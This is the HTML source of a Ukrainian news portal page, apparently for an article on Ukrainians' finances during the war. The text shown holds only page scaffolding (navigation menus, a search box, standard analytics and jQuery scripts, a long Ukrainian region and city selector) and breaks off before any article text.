

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mydim.ua/news/ukraine/?id=22686
body_size: 73721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk" lang="uk" dir="ltr">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=1024, maximum-scale=1" />
	<meta http-equiv="X-UA-Compatible" content="IE=8" />
	<title>Як змінилися фінансові звички та становище українців за час війни | Мій дім Україна</title>
	<meta name="description" content="За даними опитувань, понад 80% населення відчули погіршення матеріального стану" />
	<meta property="og:image" content="http://mydim.ua/pub/news/259b3815e2a63241.jpg" />
	<link rel="stylesheet" type="text/css" media="screen, projection" href="/lib/styles/main.css" />
	<link rel="stylesheet" type="text/css" media="print" href="/lib/styles/print.css" />
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
	<script type="text/javascript" src="/lib/scripts/jquery.fancybox.js?v1.3.4"></script>
	<script type="text/javascript" src="/lib/scripts/jquery.scrollto.js?v1.2.4"></script>
	<script type="text/javascript" src="/lib/scripts/jquery.galleria.js?v1.2.6"></script>
	<script type="text/javascript" src="/lib/scripts/jquery.cycle.js?v1.0"></script>
	<script type="text/javascript" src="/lib/scripts/core.js"></script>
	<link rel="alternate" type="application/rss+xml" title="Мій дім Україна → Новини → Україна" href="http://mydim.ua/news/ukraine/rss/" />

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-32634253-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body id="content-page" class="uk r16">
<div class="top-in">
<a href="http://mydim.ua/info/137/">Розмістити подію &rarr;</a>
</div>



<div class="page">

<div class="main-top-menu-container">

<ul class="main-top-menu">


<li><a href="/events/" onclick="setRegion('0', '0', 1)">Всі події</a></li>
<li><span>Афіша</span>
	<ul>
		<li><a href="/events/music/">Концерти, музика</a></li>
		<li><a href="/events/theatre/">Театри</a></li>
		<li><a href="/events/cinema/">Кіноафіша, телепоказ</a></li>
		<li><a href="/events/museum/">Музеї, художні галереї та виставки</a></li>
		<li><a href="/events/exhibition/">Виставки, ярмарки, форуми, конференції, презентації</a></li>
		<li><a href="/events/show/">Фестивалі, конкурси, шоу</a></li>
		<li><a href="/events/circus/">Цирки, зоопарки, дельфінарії</a></li>
	</ul>
</li>
<li><span>Відпочинок</span>
	<ul>
		
		<li><a href="/events/kids/">Дозвілля для дітей</a></li>
		<li><a href="/events/party/">Вечірки, дискотеки, тусовки, шоу, караоке</a></li>
		<li><a href="/events/restaurants/">Ресторани, кафе, бари</a></li>
		<li><a href="/events/sights/">Відпочинок у місті та передмісті</a></li>
		<li><a href="/events/rest/">Активний відпочинок, відпочинок на природі</a></li>
		<li><a href="/events/tourism/">Екскурсії, туризм</a></li>
		<li><a href="/events/entertainment/">Розважальні центри, клуби, боулінг, більярд</a></li>
		
	</ul>
</li>

<li><span>Свята та події</span>
	<ul>
		<li><a href="/events/sport/">Спортивні події</a></li>	
		<li><a href="/events/events-ukraine/">Події в Україні</a></li>
		<li><a href="/events/social/">Соціальні події</a></li>
		<li><a href="/events/holidays/">Свята та розваги</a></li>
		<li><a href="/events/religion/">Релігійні свята та події</a></li>
  		<li><a href="/events/svit/">Події у світі</a></li>
	</ul>
</li>


<li><span>Навчання, Студії</span>
	<ul class="lst">
		<li><a href="/events/education/">Студії, секції, клуби, центри, навчання</a></li>
	</ul>
</li>



</ul>


</div>

<div class="header">
	<div class="logo"><a href="/">Мій дім Україна</a></div>
	<div class="header-date">Сьогодні 20 січня 2026 року</div>
	<div class="header-title">Мій дім Україна</div>
	<div class="header-descr">Інформаційний портал про суспільно-політичні та культурні події в Україні</div>



    <div class="search">
        <form action="/search/" name="search" method="get"  onsubmit="return (getElementById('q').value) ? true: false">
            <input name="q" id="q" type="text" maxlength="64" value="Пошук" onfocus="if (this.value == 'Пошук') {this.value = ''; this.className = 'blval'}" onblur="if (this.value == '') {this.value = 'Пошук'; this.className = 'hlval'}" />
<div class="submit" onclick="if (getElementById('q').value != 'Пошук') {this.parentNode.submit()}"></div>
        </form>
    </div>

</div>

<style type="text/css">
.header {background-image: url(/pub/adv/775c30009020fdb1.jpg) !important}
</style>
<ul class="menu">
	<li><a href="/news/">Новини/Статті</a>


<ul>
	<li><a href="/news/article/">Статті</a></li>	
	<li><a href="/news/ukraine/">Україна</a></li>
	<li><a href="/news/leisure/">Дозвілля</a></li>
	<li><a href="/news/world/">У світі</a></li>
	<li><a href="/news/need-to-know/">Це цікаво</a></li>
	<li><a href="/news/portal/">Новини порталу</a></li>
	<li><a href="/news/reports/">Звіти про події</a></li>
</ul>
</li>



	<li><a href="/companies/">Індустрія розваг</a>
<ul>
	
	<li><a href="/companies/music/">Концерти, музика</a></li>
	<li><a href="/companies/show/">Фестивалі, конкурси, шоу</a></li>

	<li><a href="/companies/museum/">Музеї, художні галереї та виставки</a></li>
	<li><a href="/companies/theatre/">Театри</a></li>
	
	<li><a href="/companies/exhibition/">Виставки, ярмарки, форуми, конференції</a></li>
	<li><a href="/companies/tourism/">Екскурсії, туризм, відпочинок</a></li>
	<li><a href="/companies/pool/">Аквапарки, басейни</a></li>


	<li><a href="/companies/sport/">Спорт</a></li>

	
	<li><a href="/companies/last/">Останні внесені підприємства</a></li>
	
</ul>
</li>

	<li><a href="/information/">Довідник України</a>
<ul>
	
        <li><a href="/information/go/">Громадські та благодійні організації , політичні партії</a></li>
        <li><a href="/information/union/">Наукові, культурні, творчі, спортивні організації та установи</a></li>

 	<li><a href="/information/camps/">Готелі, санаторії, пансіонати</a></li>
	<li><a href="/information/authorities/">Органи державної влади</a></li>

	
	<li><a href="/information/foreign/">Представництва іноземних держав</a></li>
	<li><a href="/information/embassy/">Посольства іноземних держав</a></li>
	<li><a href="/information/religion/">Релігія</a></li>
	
	<li><a href="/information/newspaper/">ЗМІ (газети, журнали, Інтернет)</a></li>
	<li><a href="/information/tv/">Телеканали, радіостанції, кіностудії</a></li>
	<li><a href="/information/education/">Студії, секції, клуби, центри, навчання</a></li>
	
		
	
</ul>
</li>

	<li><a href="/companies/sights/" onclick="setRegion('0', '0', 1)">Цікаві та історичні місця</a>
<ul>
<li><a href="/companies/sights/?f=%D0%86%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%BD%D1%96%20%D0%BC%D1%96%D1%81%D1%86%D1%8F%20%D1%82%D0%B0%20%D0%BF%D0%B0%D0%BC%27%D1%8F%D1%82%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Історичні місця та пам&apos;ятки</a></li>
<li><a href="/companies/sights/?f=%D0%97%D0%B0%D0%BC%D0%BA%D0%B8%2C%20%D1%84%D0%BE%D1%80%D1%82%D0%B5%D1%86%D1%96" onclick="setRegion('0', '0', 1)">Замки, фортеці</a></li>
<li><a href="/companies/sights/?f=%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D0%BE%D0%B2%D1%96%20%D1%81%D0%BF%D0%BE%D1%80%D1%83%D0%B4%D0%B8" onclick="setRegion('0', '0', 1)">Культові споруди</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BB%D0%B0%D1%86%D0%B8%2C%20%D0%BC%D0%B0%D1%94%D1%82%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Палаци, маєтки</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BC%27%D1%8F%D1%82%D0%BA%D0%B8%20%D0%B0%D1%80%D1%85%D1%96%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B8" onclick="setRegion('0', '0', 1)">Пам&apos;ятки архітектури</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BC%E2%80%99%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Пам’ятники</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%2C%20%D1%81%D0%BA%D0%B2%D0%B5%D1%80%D0%B8%2C%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C%20%D1%81%D0%B0%D0%B4%D0%B8" onclick="setRegion('0', '0', 1)">Парки, сквери, заповідники, сади</a></li>
<li><a href="/companies/sights/?f=%D0%A6%D1%96%D0%BA%D0%B0%D0%B2%D1%96%20%D0%BC%D1%96%D1%81%D1%86%D1%8F" onclick="setRegion('0', '0', 1)">Цікаві місця</a></li>
</ul>

</li>
	<li><a href="/peoples/">Особистості</a>

<ul>
	<li><a href="/peoples/?f=%D0%91%D1%96%D0%B7%D0%BD%D0%B5%D1%81">Бізнес</a></li>
	<li><a href="/peoples/?f=%D0%92%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%BE%D0%B2%D0%B0%20%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B0">Військова справа</a></li>
	<li><a href="/peoples/?f=%D0%95%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%96%D0%BA%D0%B0">Економіка</a></li>
	<li><a href="/peoples/?f=%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0">Культура</a></li>
	<li><a href="/peoples/?f=%D0%9B%D1%96%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0%20%D1%82%D0%B0%20%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0">Література та журналістика</a></li>
	<li><a href="/peoples/?f=%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0">Медицина</a></li>
	<li><a href="/peoples/?f=%D0%9C%D0%B5%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D1%81%D1%82%D0%B2%D0%BE">Меценатство</a></li>
	<li><a href="/peoples/?f=%D0%9D%D0%B0%D1%83%D0%BA%D0%B0%20%D1%96%20%D1%82%D0%B5%D1%85%D0%BD%D1%96%D0%BA%D0%B0">Наука і техніка</a></li>
	<li><a href="/peoples/?f=%D0%9D%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D0%B0%20%D1%81%D0%BE%D1%82%D0%BD%D1%8F">Небесна сотня</a></li>
	<li><a href="/peoples/?f=%D0%9E%D1%81%D0%B2%D1%96%D1%82%D0%B0">Освіта</a></li>
	<li><a href="/peoples/?f=%D0%9E%D1%81%D0%BE%D0%B1%D0%B8%D1%81%D1%82%D0%BE%D1%81%D1%82%D1%96">Особистості</a></li>
	<li><a href="/peoples/?f=%D0%9F%D0%BE%D0%BB%D1%96%D1%82%D0%B8%D0%BA%D0%B0">Політика</a></li>
	<li><a href="/peoples/?f=%D0%A0%D0%B5%D0%BB%D1%96%D0%B3%D1%96%D1%8F">Релігія</a></li>
	<li><a href="/peoples/?f=%D0%A1%D0%BF%D0%BE%D1%80%D1%82">Спорт</a></li>
	<li><a href="/peoples/?f=%D0%A1%D1%83%D1%81%D0%BF%D1%96%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE">Суспільство</a></li>
	<li><a href="/peoples/?f=%D0%A2%D0%B5%D0%B0%D1%82%D1%80%20%D1%96%20%D0%BA%D1%96%D0%BD%D0%BE">Театр і кіно</a></li>
	<li><a href="/peoples/?f=%D0%A8%D0%BE%D1%83-%D0%B1%D1%96%D0%B7%D0%BD%D0%B5%D1%81">Шоу-бізнес</a></li>
	
		
</ul>

</li>


<li><a href="https://aid.mydim.ua/" >Волонтерство</a>

</li>
	
	
</ul>


<div class="container">
	<div class="left-sidebar">
		<div class="region-box">

<img src="/lib/media/region/dot.png" alt="" />
<h5 class="">Вся Україна</h5>
<div>

	<small>Оберіть місто</small>






				<ul>
<li><a href="#" onclick="setRegion('0', '0')"><b>Вся Україна</b></a></li>
<li><a href="#" onclick="setRegion('Вінницька обл.', '0')">Вінницька обл.</a>
<ul><li><a href="#" onclick="setRegion('Вінницька обл.', 'Вінниця')">Вінниця</a></li>
<li><a href="#" onclick="setRegion('Вінницька обл.', 'Жмеринка')">Жмеринка</a></li>
<li><a href="#" onclick="setRegion('Вінницька обл.', 'Могилів-Подільський')">Могилів-Подільський</a></li>
<li><a href="#" onclick="setRegion('Вінницька обл.', 'Немирів')">Немирів</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Волинська обл.', '0')">Волинська обл.</a>
<ul><li><a href="#" onclick="setRegion('Волинська обл.', 'Луцьк')">Луцьк</a></li>
<li><a href="#" onclick="setRegion('Волинська обл.', 'Володимир-Волинський')">Володимир-Волинський</a></li>
<li><a href="#" onclick="setRegion('Волинська обл.', 'Ковель')">Ковель</a></li>
<li><a href="#" onclick="setRegion('Волинська обл.', 'Любомль')">Любомль</a></li>
<li><a href="#" onclick="setRegion('Волинська обл.', 'Нововолинськ')">Нововолинськ</a></li>
</ul>
</li>
<li class="active"><a href="#" onclick="setRegion('Дніпропетровська обл.', '0')">Дніпропетровська обл.</a>
<ul><li class="active"><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Дніпро')">Дніпро</a></li>
<li><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Вільногірськ')">Вільногірськ</a></li>
<li><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Дніпродзержинськ')">Дніпродзержинськ</a></li>
<li><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Жовті Води')">Жовті Води</a></li>
<li><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Кривий Ріг')">Кривий Ріг</a></li>
<li><a href="#" onclick="setRegion('Дніпропетровська обл.', 'Орджонікідзе')">Орджонікідзе</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Донецька обл.', '0')">Донецька обл.</a>
<ul><li><a href="#" onclick="setRegion('Донецька обл.', 'Донецьк')">Донецьк</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Артемівськ')">Артемівськ</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Горлівка')">Горлівка</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Докучаєв')">Докучаєв</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Єнакієве')">Єнакієве</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Краматорськ')">Краматорськ</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Красноармійськ')">Красноармійськ</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Маріуполь')">Маріуполь</a></li>
<li><a href="#" onclick="setRegion('Донецька обл.', 'Мелекіно')">Мелекіно</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Житомирська обл.', '0')">Житомирська обл.</a>
<ul><li><a href="#" onclick="setRegion('Житомирська обл.', 'Житомир')">Житомир</a></li>
<li><a href="#" onclick="setRegion('Житомирська обл.', 'Бердичів')">Бердичів</a></li>
<li><a href="#" onclick="setRegion('Житомирська обл.', 'Коростень')">Коростень</a></li>
<li><a href="#" onclick="setRegion('Житомирська обл.', 'Новоград-Волинський')">Новоград-Волинський</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', '0')">Закарпатська обл.</a>
<ul><li><a href="#" onclick="setRegion('Закарпатська обл.', 'Ужгород')">Ужгород</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Виноградів')">Виноградів</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Мукачеве')">Мукачеве</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Рахів')">Рахів</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Свалява')">Свалява</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Хуст')">Хуст</a></li>
<li><a href="#" onclick="setRegion('Закарпатська обл.', 'Чоп')">Чоп</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Запорізька обл.', '0')">Запорізька обл.</a>
<ul><li><a href="#" onclick="setRegion('Запорізька обл.', 'Запоріжжя')">Запоріжжя</a></li>
<li><a href="#" onclick="setRegion('Запорізька обл.', 'Бердянськ')">Бердянськ</a></li>
<li><a href="#" onclick="setRegion('Запорізька обл.', 'Енергодар')">Енергодар</a></li>
<li><a href="#" onclick="setRegion('Запорізька обл.', 'Кирилівка')">Кирилівка</a></li>
<li><a href="#" onclick="setRegion('Запорізька обл.', 'Мелітополь')">Мелітополь</a></li>
<li><a href="#" onclick="setRegion('Запорізька обл.', 'Приморськ')">Приморськ</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Івано-Франківська обл.', '0')">Івано-Франківська обл.</a>
<ul><li><a href="#" onclick="setRegion('Івано-Франківська обл.', 'Івано-Франківськ')">Івано-Франківськ</a></li>
<li><a href="#" onclick="setRegion('Івано-Франківська обл.', 'Коломия')">Коломия</a></li>
<li><a href="#" onclick="setRegion('Івано-Франківська обл.', 'Косів')">Косів</a></li>
<li><a href="#" onclick="setRegion('Івано-Франківська обл.', 'Спас')">Спас</a></li>
<li><a href="#" onclick="setRegion('Івано-Франківська обл.', 'Яремче')">Яремче</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Київська обл.', '0')">Київська обл.</a>
<ul><li><a href="#" onclick="setRegion('Київська обл.', 'Київ')">Київ</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Біла Церква')">Біла Церква</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Бориспіль')">Бориспіль</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Бородянка')">Бородянка</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Боярка')">Боярка</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Бровари')">Бровари</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Васильків')">Васильків</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Вишгород')">Вишгород</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Вишневе')">Вишневе</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Ірпінь')">Ірпінь</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Конча-Заспа')">Конча-Заспа</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Обухів')">Обухів</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Переяслав-Хмельницький')">Переяслав-Хмельницький</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Ржищів')">Ржищів</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Славутич')">Славутич</a></li>
<li><a href="#" onclick="setRegion('Київська обл.', 'Ясногородка')">Ясногородка</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Кіровоградська обл.', '0')">Кіровоградська обл.</a>
<ul><li><a href="#" onclick="setRegion('Кіровоградська обл.', 'Кропивницький')">Кропивницький</a></li>
<li><a href="#" onclick="setRegion('Кіровоградська обл.', 'Новомиргород')">Новомиргород</a></li>
<li><a href="#" onclick="setRegion('Кіровоградська обл.', 'Олександрівка')">Олександрівка</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Луганська обл.', '0')">Луганська обл.</a>
<ul><li><a href="#" onclick="setRegion('Луганська обл.', 'Луганськ')">Луганськ</a></li>
<li><a href="#" onclick="setRegion('Луганська обл.', 'Алчевськ')">Алчевськ</a></li>
<li><a href="#" onclick="setRegion('Луганська обл.', 'Лисичанськ')">Лисичанськ</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Львівська обл.', '0')">Львівська обл.</a>
<ul><li><a href="#" onclick="setRegion('Львівська обл.', 'Львів')">Львів</a></li>
<li><a href="#" onclick="setRegion('Львівська обл.', 'Дрогобич')">Дрогобич</a></li>
<li><a href="#" onclick="setRegion('Львівська обл.', 'Моршин')">Моршин</a></li>
<li><a href="#" onclick="setRegion('Львівська обл.', 'Трускавець')">Трускавець</a></li>
<li><a href="#" onclick="setRegion('Львівська обл.', 'Ясенів')">Ясенів</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Миколаївська обл.', '0')">Миколаївська обл.</a>
<ul><li><a href="#" onclick="setRegion('Миколаївська обл.', 'Миколаїв')">Миколаїв</a></li>
<li><a href="#" onclick="setRegion('Миколаївська обл.', 'Нова Одеса')">Нова Одеса</a></li>
<li><a href="#" onclick="setRegion('Миколаївська обл.', 'Очаків')">Очаків</a></li>
<li><a href="#" onclick="setRegion('Миколаївська обл.', 'Первомайськ')">Первомайськ</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Одеська обл.', '0')">Одеська обл.</a>
<ul><li><a href="#" onclick="setRegion('Одеська обл.', 'Одеса')">Одеса</a></li>
<li><a href="#" onclick="setRegion('Одеська обл.', 'Білгород-Дністровський')">Білгород-Дністровський</a></li>
<li><a href="#" onclick="setRegion('Одеська обл.', 'Затока')">Затока</a></li>
<li><a href="#" onclick="setRegion('Одеська обл.', 'Ізмаїл')">Ізмаїл</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Полтавська обл.', '0')">Полтавська обл.</a>
<ul><li><a href="#" onclick="setRegion('Полтавська обл.', 'Полтава')">Полтава</a></li>
<li><a href="#" onclick="setRegion('Полтавська обл.', 'Кременчуг')">Кременчуг</a></li>
<li><a href="#" onclick="setRegion('Полтавська обл.', 'Миргород')">Миргород</a></li>
<li><a href="#" onclick="setRegion('Полтавська обл.', 'Пирятин')">Пирятин</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Рівненська обл.', '0')">Рівненська обл.</a>
<ul><li><a href="#" onclick="setRegion('Рівненська обл.', 'Рівне')">Рівне</a></li>
<li><a href="#" onclick="setRegion('Рівненська обл.', 'Дубно')">Дубно</a></li>
<li><a href="#" onclick="setRegion('Рівненська обл.', 'Здолбунів')">Здолбунів</a></li>
<li><a href="#" onclick="setRegion('Рівненська обл.', 'Острог')">Острог</a></li>
<li><a href="#" onclick="setRegion('Рівненська обл.', 'Сарни')">Сарни</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Сумська обл.', '0')">Сумська обл.</a>
<ul><li><a href="#" onclick="setRegion('Сумська обл.', 'Суми')">Суми</a></li>
<li><a href="#" onclick="setRegion('Сумська обл.', 'Конотоп')">Конотоп</a></li>
<li><a href="#" onclick="setRegion('Сумська обл.', 'Ромни')">Ромни</a></li>
<li><a href="#" onclick="setRegion('Сумська обл.', 'Тростянець')">Тростянець</a></li>
<li><a href="#" onclick="setRegion('Сумська обл.', 'Шостка')">Шостка</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Тернопільська обл.', '0')">Тернопільська обл.</a>
<ul><li><a href="#" onclick="setRegion('Тернопільська обл.', 'Тернопіль')">Тернопіль</a></li>
<li><a href="#" onclick="setRegion('Тернопільська обл.', 'Білокриниця')">Білокриниця</a></li>
<li><a href="#" onclick="setRegion('Тернопільська обл.', 'Борщів')">Борщів</a></li>
<li><a href="#" onclick="setRegion('Тернопільська обл.', 'Збараж')">Збараж</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Харківська обл.', '0')">Харківська обл.</a>
<ul><li><a href="#" onclick="setRegion('Харківська обл.', 'Харків')">Харків</a></li>
<li><a href="#" onclick="setRegion('Харківська обл.', 'Красноград')">Красноград</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Херсонська обл.', '0')">Херсонська обл.</a>
<ul><li><a href="#" onclick="setRegion('Херсонська обл.', 'Херсон')">Херсон</a></li>
<li><a href="#" onclick="setRegion('Херсонська обл.', 'Генічеськ')">Генічеськ</a></li>
<li><a href="#" onclick="setRegion('Херсонська обл.', 'Каховка')">Каховка</a></li>
<li><a href="#" onclick="setRegion('Херсонська обл.', 'Нова Каховка')">Нова Каховка</a></li>
<li><a href="#" onclick="setRegion('Херсонська обл.', 'Скадовськ')">Скадовськ</a></li>
<li><a href="#" onclick="setRegion('Херсонська обл.', 'Таврійськ')">Таврійськ</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Хмельницька обл.', '0')">Хмельницька обл.</a>
<ul><li><a href="#" onclick="setRegion('Хмельницька обл.', 'Хмельницький')">Хмельницький</a></li>
<li><a href="#" onclick="setRegion('Хмельницька обл.', 'Кам’янець-Подільський')">Кам’янець-Подільський</a></li>
<li><a href="#" onclick="setRegion('Хмельницька обл.', 'Нетішин')">Нетішин</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Черкаська обл.', '0')">Черкаська обл.</a>
<ul><li><a href="#" onclick="setRegion('Черкаська обл.', 'Черкаси')">Черкаси</a></li>
<li><a href="#" onclick="setRegion('Черкаська обл.', 'Золотоноша')">Золотоноша</a></li>
<li><a href="#" onclick="setRegion('Черкаська обл.', 'Канів')">Канів</a></li>
<li><a href="#" onclick="setRegion('Черкаська обл.', 'Сміла')">Сміла</a></li>
<li><a href="#" onclick="setRegion('Черкаська обл.', 'Умань')">Умань</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Чернівецька обл.', '0')">Чернівецька обл.</a>
<ul><li><a href="#" onclick="setRegion('Чернівецька обл.', 'Чернівці')">Чернівці</a></li>
<li><a href="#" onclick="setRegion('Чернівецька обл.', 'Біла Криниця')">Біла Криниця</a></li>
<li><a href="#" onclick="setRegion('Чернівецька обл.', 'Хотин')">Хотин</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', '0')">Чернігівська обл.</a>
<ul><li><a href="#" onclick="setRegion('Чернігівська обл.', 'Чернігів')">Чернігів</a></li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', 'Батурин')">Батурин</a></li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', 'Мена')">Мена</a></li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', 'Ніжин')">Ніжин</a></li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', 'Новгород-Сіверський')">Новгород-Сіверський</a></li>
<li><a href="#" onclick="setRegion('Чернігівська обл.', 'Прилуки')">Прилуки</a></li>
</ul>
</li>
<li><a href="#" onclick="setRegion('АР Крим', '0')">АР Крим</a>
<ul><li><a href="#" onclick="setRegion('АР Крим', 'Сімферополь')">Сімферополь</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Алупка')">Алупка</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Алушта')">Алушта</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Армянськ')">Армянськ</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Бахчисарай')">Бахчисарай</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Євпаторія')">Євпаторія</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Керч')">Керч</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Коктебель')">Коктебель</a></li>
